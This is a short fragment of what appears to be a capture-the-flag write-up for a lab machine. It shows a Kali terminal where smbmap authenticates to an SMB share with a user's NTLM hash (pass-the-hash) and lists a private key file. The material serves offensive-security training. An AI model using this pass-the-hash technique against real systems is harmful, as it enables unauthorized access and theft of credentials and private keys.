 root@kali:~/Documents/ypuffy# smbmap -u alice1978 -p '0B186E661BBDBDCF6047784DE8B9FD8B:0B186E661BBDBDCF6047784DE8B9FD8B' -H 10.10.10.107 -R
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on 10.10.10.107...
[+] IP: 10.10.10.107:445        Name: 10.10.10.107
        Disk                                                    Permissions
        ----                                                    -----------
        alice                                                   READ, WRITE
        .\
        dr--r--r--                0 Thu Feb 14 11:00:40 2019    .
        dr--r--r--                0 Thu Feb 14 10:51:44 2019    ..
        -r--r--r--             1460 Mon Jul 16 21:38:51 2018    my_private_key.ppk
        -r--r--r--            31798 Thu Feb 14 08:40:36 2019    results.txt
        IPC$                                                    NO ACCESS
root@kali:~/Documents/ypuffy#